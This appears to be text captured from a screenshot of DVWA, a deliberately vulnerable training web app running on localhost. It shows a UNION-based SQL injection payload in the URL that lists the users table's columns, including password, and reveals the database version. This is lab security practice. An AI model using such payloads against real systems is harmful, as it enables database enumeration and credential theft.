 127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313%27%20union%20select%20version(),group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27us...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID:
Submit
ID: 12313' union select version(),group_concat(column_name) from information_schema.columns where table_schema=database() and t
First name: 5.5.53
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login